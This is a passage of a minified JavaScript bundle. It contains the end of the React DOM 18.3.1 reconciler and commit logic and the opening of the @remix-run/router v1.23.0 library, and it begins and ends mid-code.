e.mode&1?A&2&&de!==0?de&-de:hm.transition!==null?(io===0&&(io=lc()),io):(e=B,e!==0||(e=window.event,e=e===void 0?16:dc(e.type)),e):1}function qe(e,t,n,r){if(50<or)throw or=0,Li=null,Error(P(185));Er(e,n,r),(!(A&2)||e!==ae)&&(e===ae&&(!(A&2)&&(Jo|=n),se===4&&_t(e,de)),je(e,r),n===1&&A===0&&!(t.mode&1)&&(Un=re()+500,Ko&&Bt()))}function je(e,t){var n=e.callbackNode;hp(e,t);var r=ho(e,e===ae?de:0);if(r===0)n!==null&&lu(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&lu(n),t===1)e.tag===0?mm(Zu.bind(null,e)):jc(Zu.bind(null,e)),cm(function(){!(A&6)&&Bt()}),n=null;else{switch(ic(r)){case 1:n=qi;break;case 4:n=rc;break;case 16:n=mo;break;case 536870912:n=oc;break;default:n=mo}n=Tf(n,_f.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function _f(e,t){if(lo=-1,io=0,A&6)throw Error(P(327));var n=e.callbackNode;if(En()&&e.callbackNode!==n)return null;var r=ho(e,e===ae?de:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=Oo(e,r);else{t=r;var o=A;A|=2;var l=Ef();(ae!==e||de!==t)&&(lt=null,Un=re()+500,Yt(e,t));do try{Im();break}catch(s){Cf(e,s)}while(!0);fs(),To.current=l,A=o,le!==null?t=0:(ae=null,de=0,t=se)}if(t!==0){if(t===2&&(o=ti(e),o!==0&&(r=o,t=Ri(e,o))),t===1)throw n=kr,Yt(e,0),_t(e,r),je(e,re()),n;if(t===6)_t(e,r);else{if(o=e.current.alternate,!(r&30)&&!Om(o)&&(t=Oo(e,r),t===2&&(l=ti(e),l!==0&&(r=l,t=Ri(e,l))),t===1))throw n=kr,Yt(e,0),_t(e,r),je(e,re()),n;switch(e.finishedWork=o,e.finishedLanes=r,t){case 0:case 1:throw Error(P(345));case 2:Ht(e,Ne,lt);break;case 3:if(_t(e,r),(r&130023424)===r&&(t=Ps+500-re(),10<t)){if(ho(e,0)!==0)break;if(o=e.suspendedLanes,(o&r)!==r){_e(),e.pingedLanes|=e.suspendedLanes&o;break}e.timeoutHandle=ai(Ht.bind(null,e,Ne,lt),t);break}Ht(e,Ne,lt);break;case 4:if(_t(e,r),(r&4194240)===r)break;for(t=e.eventTimes,o=-1;0<r;){var i=31-Ze(r);l=1<<i,i=t[i],i>o&&(o=i),r&=~l}if(r=o,r=re()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*Um(r/1960))-r,10<r){e.timeoutHandle=ai(Ht.bind(null,e,Ne,lt),r);break}Ht(e,Ne,lt);break;case 5:Ht(e,Ne,lt);break;default:throw Error(P(329))}}}return je(e,re()),e.callbackNode===n?_f.bind(null,e):null}function Ri(e,t){var n=rr;return e.current.memoizedState.isDehydrated&&(Yt(e,t).flags|=256),e=Oo(e,t),e!==2&&(t=Ne,Ne=n,t!==null&&Ti(t)),e}function Ti(e){Ne===null?Ne=e:Ne.push.apply(Ne,e)}function Om(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var o=n[r],l=o.getSnapshot;o=o.value;try{if(!be(l(),o))return!1}catch(i){return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function _t(e,t){for(t&=~Es,t&=~Jo,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Ze(t),r=1<<n;e[n]=-1,t&=~r}}function Zu(e){if(A&6)throw Error(P(327));En();var t=ho(e,0);if(!(t&1))return je(e,re()),null;var n=Oo(e,t);if(e.tag!==0&&n===2){var r=ti(e);r!==0&&(t=r,n=Ri(e,r))}if(n===1)throw n=kr,Yt(e,0),_t(e,t),je(e,re()),n;if(n===6)throw Error(P(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Ht(e,Ne,lt),je(e,re()),null}function Ns(e,t){var n=A;A|=1;try{return e(t)}finally{A=n,A===0&&(Un=re()+500,Ko&&Bt())}}function tn(e){Et!==null&&Et.tag===0&&!(A&6)&&En();var t=A;A|=1;var n=He.transition,r=B;try{if(He.transition=null,B=1,e)return e()}finally{B=r,He.transition=n,A=t,!(A&6)&&Bt()}}function Ls(){Oe=vn.current,K(vn)}function Yt(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,am(n)),le!==null)for(n=le.return;n!==null;){var r=n;switch(us(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&So();break;case 3:Tn(),K(Re),K(ye),vs();break;case 5:gs(r);break;case 4:Tn();break;case 13:K(J);break;case 19:K(J);break;case 10:ds(r.type._context);break;case 22:case 23:Ls()}n=n.return}if(ae=e,le=e=It(e.current,null),de=Oe=t,se=0,kr=null,Es=Jo=en=0,Ne=rr=null,Kt!==null){for(t=0;t<Kt.length;t++)if(n=Kt[t],r=n.interleaved,r!==null){n.interleaved=null;var o=r.next,l=n.pending;if(l!==null){var i=l.next;l.next=o,r.next=i}n.pending=r}Kt=null}return e}function Cf(e,t){do{var n=le;try{if(fs(),no.current=Ro,Lo){for(var r=Z.memoizedState;r!==null;){var o=r.queue;o!==null&&(o.pending=null),r=r.next}Lo=!1}if(bt=0,ue=ie=Z=null,tr=!1,yr=0,Cs.current=null,n===null||n.return===null){se=1,kr=t,le=null;break}e:{var l=e,i=n.return,s=n,u=t;if(t=de,s.flags|=32768,u!==null&&typeof u=="object"&&typeof u.then=="function"){var a=u,m=s,f=m.tag;if(!(m.mode&1)&&(f===0||f===11||f===15)){var h=m.alternate;h?(m.updateQueue=h.updateQueue,m.memoizedState=h.memoizedState,m.lanes=h.lanes):(m.updateQueue=null,m.memoizedState=null)}var k=Fu(i);if(k!==null){k.flags&=-257,$u(k,i,s,l,t),k.mode&1&&Du(l,a,t),t=k,u=a;var S=t.updateQueue;if(S===null){var _=new Set;_.add(u),t.updateQueue=_}else S.add(u);break e}else{if(!(t&1)){Du(l,a,t),Rs();break e}u=Error(P(426))}}else if(Y&&s.mode&1){var N=Fu(i);if(N!==null){!(N.flags&65536)&&(N.flags|=256),$u(N,i,s,l,t),as(jn(u,s));break e}}l=u=jn(u,s),se!==4&&(se=2),rr===null?rr=[l]:rr.push(l),l=i;do{switch(l.tag){case 3:l.flags|=65536,t&=-t,l.lanes|=t;var d=sf(l,u,t);ju(l,d);break e;case 1:s=u;var c=l.type,p=l.stateNode;if(!(l.flags&128)&&(typeof c.getDerivedStateFromError=="function"||p!==null&&typeof p.componentDidCatch=="function"&&(Ot===null||!Ot.has(p)))){l.flags|=65536,t&=-t,l.lanes|=t;var g=uf(l,s,t);ju(l,g);break e}}l=l.return}while(l!==null)}Nf(n)}catch(y){t=y,le===n&&n!==null&&(le=n=n.return);continue}break}while(!0)}function Ef(){var e=To.current;return To.current=Ro,e===null?Ro:e}function Rs(){(se===0||se===3||se===2)&&(se=4),ae===null||!(en&268435455)&&!(Jo&268435455)||_t(ae,de)}function Oo(e,t){var n=A;A|=2;var r=Ef();(ae!==e||de!==t)&&(lt=null,Yt(e,t));do try{zm();break}catch(o){Cf(e,o)}while(!0);if(fs(),A=n,To.current=r,le!==null)throw Error(P(261));return ae=null,de=0,se}function zm(){for(;le!==null;)Pf(le)}function Im(){for(;le!==null&&!ip();)Pf(le)}function Pf(e){var t=Rf(e.alternate,e,Oe);e.memoizedProps=e.pendingProps,t===null?Nf(e):le=t,Cs.current=null}function Nf(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=Lm(n,t),n!==null){n.flags&=32767,le=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{se=6,le=null;return}}else if(n=Nm(n,t,Oe),n!==null){le=n;return}if(t=t.sibling,t!==null){le=t;return}le=t=e}while(t!==null);se===0&&(se=5)}function Ht(e,t,n){var r=B,o=He.transition;try{He.transition=null,B=1,Mm(e,t,n,r)}finally{He.transition=o,B=r}return null}function Mm(e,t,n,r){do En();while(Et!==null);if(A&6)throw Error(P(327));n=e.finishedWork;var o=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(P(177));e.callbackNode=null,e.callbackPriority=0;var l=n.lanes|n.childLanes;if(gp(e,l),e===ae&&(le=ae=null,de=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Gr||(Gr=!0,Tf(mo,function(){return En(),null})),l=(n.flags&15990)!==0,n.subtreeFlags&15990||l){l=He.transition,He.transition=null;var i=B;B=1;var s=A;A|=4,Cs.current=null,Tm(e,n),kf(n,e),nm(si),go=!!ii,si=ii=null,e.current=n,jm(n),sp(),A=s,B=i,He.transition=l}else e.current=n;if(Gr&&(Gr=!1,Et=e,Uo=o),l=e.pendingLanes,l===0&&(Ot=null),cp(n.stateNode),je(e,re()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)o=t[n],r(o.value,{componentStack:o.stack,digest:o.digest});if(jo)throw jo=!1,e=Ni,Ni=null,e;return Uo&1&&e.tag!==0&&En(),l=e.pendingLanes,l&1?e===Li?or++:(or=0,Li=e):or=0,Bt(),null}function En(){if(Et!==null){var e=ic(Uo),t=He.transition,n=B;try{if(He.transition=null,B=16>e?16:e,Et===null)var r=!1;else{if(e=Et,Et=null,Uo=0,A&6)throw Error(P(331));var o=A;for(A|=4,j=e.current;j!==null;){var l=j,i=l.child;if(j.flags&16){var s=l.deletions;if(s!==null){for(var u=0;u<s.length;u++){var a=s[u];for(j=a;j!==null;){var m=j;switch(m.tag){case 0:case 11:case 15:nr(8,m,l)}var f=m.child;if(f!==null)f.return=m,j=f;else for(;j!==null;){m=j;var h=m.sibling,k=m.return;if(yf(m),m===a){j=null;break}if(h!==null){h.return=k,j=h;break}j=k}}}var S=l.alternate;if(S!==null){var _=S.child;if(_!==null){S.child=null;do{var N=_.sibling;_.sibling=null,_=N}while(_!==null)}}j=l}}if(l.subtreeFlags&2064&&i!==null)i.return=l,j=i;else e:for(;j!==null;){if(l=j,l.flags&2048)switch(l.tag){case 0:case 11:case 15:nr(9,l,l.return)}var d=l.sibling;if(d!==null){d.return=l.return,j=d;break e}j=l.return}}var c=e.current;for(j=c;j!==null;){i=j;var p=i.child;if(i.subtreeFlags&2064&&p!==null)p.return=i,j=p;else e:for(i=c;j!==null;){if(s=j,s.flags&2048)try{switch(s.tag){case 0:case 11:case 15:Xo(9,s)}}catch(y){b(s,s.return,y)}if(s===i){j=null;break e}var g=s.sibling;if(g!==null){g.return=s.return,j=g;break e}j=s.return}}if(A=o,Bt(),rt&&typeof rt.onPostCommitFiberRoot=="function")try{rt.onPostCommitFiberRoot(Bo,e)}catch(y){}r=!0}return r}finally{B=n,He.transition=t}}return!1}function qu(e,t,n){t=jn(n,t),t=sf(e,t,1),e=Ut(e,t,1),t=_e(),e!==null&&(Er(e,1,t),je(e,t))}function b(e,t,n){if(e.tag===3)qu(e,e,n);else for(;t!==null;){if(t.tag===3){qu(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(Ot===null||!Ot.has(r))){e=jn(n,e),e=uf(t,e,1),t=Ut(t,e,1),e=_e(),t!==null&&(Er(t,1,e),je(t,e));break}}t=t.return}}function Dm(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=_e(),e.pingedLanes|=e.suspendedLanes&n,ae===e&&(de&n)===n&&(se===4||se===3&&(de&130023424)===de&&500>re()-Ps?Yt(e,0):Es|=n),je(e,t)}function Lf(e,t){t===0&&(e.mode&1?(t=Dr,Dr<<=1,!(Dr&130023424)&&(Dr=4194304)):t=1);var n=_e();e=dt(e,t),e!==null&&(Er(e,t,n),je(e,n))}function Fm(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Lf(e,n)}function $m(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,o=e.memoizedState;o!==null&&(n=o.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(P(314))}r!==null&&r.delete(t),Lf(e,n)}var Rf;Rf=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||Re.current)Le=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return Le=!1,Pm(e,t,n);Le=!!(e.flags&131072)}else Le=!1,Y&&t.flags&1048576&&Uc(t,_o,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;oo(e,t),e=t.pendingProps;var o=Nn(t,ye.current);Cn(t,n),o=ws(null,t,r,e,o,n);var l=Ss();return t.flags|=1,typeof o=="object"&&o!==null&&typeof o.render=="function"&&o.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,Te(r)?(l=!0,ko(t)):l=!1,t.memoizedState=o.state!==null&&o.state!==void 0?o.state:null,ms(t),o.updater=Yo,t.stateNode=o,o._reactInternals=t,gi(t,r,e,n),t=wi(null,t,r,!0,l,n)):(t.tag=0,Y&&l&&ss(t),xe(null,t,o,n),t=t.child),t;case 16:r=t.elementType;e:{switch(oo(e,t),e=t.pendingProps,o=r._init,r=o(r._payload),t.type=r,o=t.tag=Bm(r),e=Ye(r,e),o){case 0:t=yi(null,t,r,e,n);break e;case 1:t=Wu(null,t,r,e,n);break e;case 11:t=Au(null,t,r,e,n);break e;case 14:t=Bu(null,t,r,Ye(r.type,e),n);break e}throw Error(P(306,r,""))}return t;case 0:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Ye(r,o),yi(e,t,r,o,n);case 1:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Ye(r,o),Wu(e,t,r,o,n);case 3:e:{if(df(t),e===null)throw Error(P(387));r=t.pendingProps,l=t.memoizedState,o=l.element,Fc(e,t),Po(t,r,null,n);var i=t.memoizedState;if(r=i.element,l.isDehydrated)if(l={element:r,isDehydrated:!1,cache:i.cache,pendingSuspenseBoundaries:i.pendingSuspenseBoundaries,transitions:i.transitions},t.updateQueue.baseState=l,t.memoizedState=l,t.flags&256){o=jn(Error(P(423)),t),t=Vu(e,t,r,n,o);break e}else if(r!==o){o=jn(Error(P(424)),t),t=Vu(e,t,r,n,o);break e}else for(ze=jt(t.stateNode.containerInfo.firstChild),Ie=t,Y=!0,Je=null,n=Mc(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(Ln(),r===o){t=pt(e,t,n);break e}xe(e,t,r,n)}t=t.child}return t;case 5:return $c(t),e===null&&pi(t),r=t.type,o=t.pendingProps,l=e!==null?e.memoizedProps:null,i=o.children,ui(r,o)?i=null:l!==null&&ui(r,l)&&(t.flags|=32),ff(e,t),xe(e,t,i,n),t.child;case 6:return e===null&&pi(t),null;case 13:return pf(e,t,n);case 4:return hs(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=Rn(t,null,r,n):xe(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Ye(r,o),Au(e,t,r,o,n);case 7:return xe(e,t,t.pendingProps,n),t.child;case 8:return xe(e,t,t.pendingProps.children,n),t.child;case 12:return xe(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,o=t.pendingProps,l=t.memoizedProps,i=o.value,V(Co,r._currentValue),r._currentValue=i,l!==null)if(be(l.value,i)){if(l.children===o.children&&!Re.current){t=pt(e,t,n);break e}}else for(l=t.child,l!==null&&(l.return=t);l!==null;){var s=l.dependencies;if(s!==null){i=l.child;for(var u=s.firstContext;u!==null;){if(u.context===r){if(l.tag===1){u=at(-1,n&-n),u.tag=2;var a=l.updateQueue;if(a!==null){a=a.shared;var m=a.pending;m===null?u.next=u:(u.next=m.next,m.next=u),a.pending=u}}l.lanes|=n,u=l.alternate,u!==null&&(u.lanes|=n),mi(l.return,n,t),s.lanes|=n;break}u=u.next}}else if(l.tag===10)i=l.type===t.type?null:l.child;else if(l.tag===18){if(i=l.return,i===null)throw Error(P(341));i.lanes|=n,s=i.alternate,s!==null&&(s.lanes|=n),mi(i,n,t),i=l.sibling}else i=l.child;if(i!==null)i.return=l;else for(i=l;i!==null;){if(i===t){i=null;break}if(l=i.sibling,l!==null){l.return=i.return,i=l;break}i=i.return}l=i}xe(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=t.pendingProps.children,Cn(t,n),o=Qe(o),r=r(o),t.flags|=1,xe(e,t,r,n),t.child;case 14:return r=t.type,o=Ye(r,t.pendingProps),o=Ye(r.type,o),Bu(e,t,r,o,n);case 15:return af(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Ye(r,o),oo(e,t),t.tag=1,Te(r)?(e=!0,ko(t)):e=!1,Cn(t,n),lf(t,r,o),gi(t,r,o,n),wi(null,t,r,!0,e,n);case 19:return mf(e,t,n);case 22:return cf(e,t,n)}throw Error(P(156,t.tag))};function Tf(e,t){return nc(e,t)}function Am(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Ve(e,t,n,r){return new Am(e,t,n,r)}function Ts(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Bm(e){if(typeof e=="function")return Ts(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Xi)return 11;if(e===Ji)return 14}return 2}function It(e,t){var n=e.alternate;return n===null?(n=Ve(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function so(e,t,n,r,o,l){var i=2;if(r=e,typeof e=="function")Ts(e)&&(i=1);else if(typeof e=="string")i=5;else e:switch(e){case sn:return Xt(n.children,o,l,t);case Yi:i=8,o|=8;break;case Al:return e=Ve(12,n,t,o|2),e.elementType=Al,e.lanes=l,e;case Bl:return e=Ve(13,n,t,o),e.elementType=Bl,e.lanes=l,e;case Wl:return e=Ve(19,n,t,o),e.elementType=Wl,e.lanes=l,e;case $a:return Zo(n,o,l,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case Da:i=10;break e;case Fa:i=9;break e;case Xi:i=11;break e;case Ji:i=14;break e;case St:i=16,r=null;break e}throw Error(P(130,e==null?e:typeof e,""))}return t=Ve(i,n,t,o),t.elementType=e,t.type=r,t.lanes=l,t}function Xt(e,t,n,r){return e=Ve(7,e,r,t),e.lanes=n,e}function Zo(e,t,n,r){return e=Ve(22,e,r,t),e.elementType=$a,e.lanes=n,e.stateNode={isHidden:!1},e}function Ul(e,t,n){return e=Ve(6,e,null,t),e.lanes=n,e}function Ol(e,t,n){return t=Ve(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Wm(e,t,n,r,o){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=pl(0),this.expirationTimes=pl(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=pl(0),this.identifierPrefix=r,this.onRecoverableError=o,this.mutableSourceEagerHydrationData=null}function js(e,t,n,r,o,l,i,s,u){return e=new Wm(e,t,n,s,u),t===1?(t=1,l===!0&&(t|=8)):t=0,l=Ve(3,null,null,t),e.current=l,l.stateNode=e,l.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},ms(l),e}function Vm(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:ln,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function jf(e){if(!e)return Ft;e=e._reactInternals;e:{if(rn(e)!==e||e.tag!==1)throw Error(P(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(Te(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(P(171))}if(e.tag===1){var n=e.type;if(Te(n))return Tc(e,n,t)}return t}function Uf(e,t,n,r,o,l,i,s,u){return e=js(n,r,!0,e,o,l,i,s,u),e.context=jf(null),n=e.current,r=_e(),o=zt(n),l=at(r,o),l.callback=t!=null?t:null,Ut(n,l,o),e.current.lanes=o,Er(e,o,r),je(e,r),e}function qo(e,t,n,r){var o=t.current,l=_e(),i=zt(o);return n=jf(n),t.context===null?t.context=n:t.pendingContext=n,t=at(l,i),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=Ut(o,t,i),e!==null&&(qe(e,o,i,l),to(e,o,i)),i}function zo(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function bu(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function Us(e,t){bu(e,t),(e=e.alternate)&&bu(e,t)}function Hm(){return null}var Of=typeof reportError=="function"?reportError:function(e){console.error(e)};function Os(e){this._internalRoot=e}bo.prototype.render=Os.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(P(409));qo(e,t,null,null)};bo.prototype.unmount=Os.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;tn(function(){qo(null,e,null,null)}),t[ft]=null}};function bo(e){this._internalRoot=e}bo.prototype.unstable_scheduleHydration=function(e){if(e){var t=ac();e={blockedOn:null,target:e,priority:t};for(var n=0;n<xt.length&&t!==0&&t<xt[n].priority;n++);xt.splice(n,0,e),n===0&&fc(e)}};function zs(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function el(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function ea(){}function Qm(e,t,n,r,o){if(o){if(typeof r=="function"){var l=r;r=function(){var a=zo(i);l.call(a)}}var i=Uf(t,r,e,0,null,!1,!1,"",ea);return e._reactRootContainer=i,e[ft]=i.current,pr(e.nodeType===8?e.parentNode:e),tn(),i}for(;o=e.lastChild;)e.removeChild(o);if(typeof r=="function"){var s=r;r=function(){var a=zo(u);s.call(a)}}var u=js(e,0,!1,null,null,!1,!1,"",ea);return e._reactRootContainer=u,e[ft]=u.current,pr(e.nodeType===8?e.parentNode:e),tn(function(){qo(t,u,n,r)}),u}function tl(e,t,n,r,o){var l=n._reactRootContainer;if(l){var i=l;if(typeof o=="function"){var s=o;o=function(){var u=zo(i);s.call(u)}}qo(t,i,e,o)}else i=Qm(n,t,e,o,r);return zo(i)}sc=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=Yn(t.pendingLanes);n!==0&&(bi(t,n|1),je(t,re()),!(A&6)&&(Un=re()+500,Bt()))}break;case 13:tn(function(){var r=dt(e,1);if(r!==null){var o=_e();qe(r,e,1,o)}}),Us(e,1)}};es=function(e){if(e.tag===13){var t=dt(e,134217728);if(t!==null){var n=_e();qe(t,e,134217728,n)}Us(e,134217728)}};uc=function(e){if(e.tag===13){var t=zt(e),n=dt(e,t);if(n!==null){var r=_e();qe(n,e,t,r)}Us(e,t)}};ac=function(){return B};cc=function(e,t){var n=B;try{return B=e,t()}finally{B=n}};ql=function(e,t,n){switch(t){case"input":if(Ql(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=Qo(r);if(!o)throw Error(P(90));Ba(r),Ql(r,o)}}}break;case"textarea":Va(e,n);break;case"select":t=n.value,t!=null&&Sn(e,!!n.multiple,t,!1)}};Ja=Ns;Za=tn;var Km={usingClientEntryPoint:!1,Events:[Nr,fn,Qo,Ya,Xa,Ns]},Qn={findFiberByHostInstance:Qt,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},Gm={bundleType:Qn.bundleType,version:Qn.version,rendererPackageName:Qn.rendererPackageName,rendererConfig:Qn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:mt.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=ec(e),e===null?null:e.stateNode},findFiberByHostInstance:Qn.findFiberByHostInstance||Hm,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Yr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Yr.isDisabled&&Yr.supportsFiber)try{Bo=Yr.inject(Gm),rt=Yr}catch(e){}}De.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Km;De.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!zs(t))throw Error(P(200));return Vm(e,t,null,n)};De.createRoot=function(e,t){if(!zs(e))throw Error(P(299));var n=!1,r="",o=Of;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(o=t.onRecoverableError)),t=js(e,1,!1,null,null,n,!1,r,o),e[ft]=t.current,pr(e.nodeType===8?e.parentNode:e),new Os(t)};De.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(P(188)):(e=Object.keys(e).join(","),Error(P(268,e)));return e=ec(t),e=e===null?null:e.stateNode,e};De.flushSync=function(e){return tn(e)};De.hydrate=function(e,t,n){if(!el(t))throw Error(P(200));return tl(null,e,t,!0,n)};De.hydrateRoot=function(e,t,n){if(!zs(e))throw Error(P(405));var r=n!=null&&n.hydratedSources||null,o=!1,l="",i=Of;if(n!=null&&(n.unstable_strictMode===!0&&(o=!0),n.identifierPrefix!==void 0&&(l=n.identifierPrefix),n.onRecoverableError!==void 0&&(i=n.onRecoverableError)),t=Uf(t,null,e,1,n!=null?n:null,o,!1,l,i),e[ft]=t.current,pr(e),r)for(e=0;e<r.length;e++)n=r[e],o=n._getVersion,o=o(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,o]:t.mutableSourceEagerHydrationData.push(n,o);return new bo(t)};De.render=function(e,t,n){if(!el(t))throw Error(P(200));return tl(null,e,t,!1,n)};De.unmountComponentAtNode=function(e){if(!el(e))throw Error(P(40));return e._reactRootContainer?(tn(function(){tl(null,null,e,!1,function(){e._reactRootContainer=null,e[ft]=null})}),!0):!1};De.unstable_batchedUpdates=Ns;De.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!el(n))throw Error(P(200));if(e==null||e._reactInternals===void 0)throw Error(P(38));return tl(e,t,n,!1,r)};De.version="18.3.1-next-f1338f8080-20240426";function zf(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(zf)}catch(e){console.error(e)}}zf(),Oa.exports=De;var Ym=Oa.exports,If,ta=Ym;If=ta.createRoot,ta.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function xr(){return xr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},xr.apply(this,arguments)}var Pt;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(Pt||(Pt={}));const na="popstate";function Xm(e){e===void 0&&(e={});function t(r,o){let{pathname:l,search:i,hash:s}=r.location;return ji("",{pathname:l,search:i,hash:s},o.state&&o.state.usr||null,o.state&&o.state.key||"default")}function n(r,o){return typeof o=="string"?o:Io(o)}return Zm(t,n,null,e)}function ee(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function Mf(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch(n){}}}function Jm(){return Math.random().toString(36).substr(2,8)}function ra(e,t){return{usr:e.state,key:e.key,idx:t}}function ji(e,t,n,r){return n===void 0&&(n=null),xr({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof 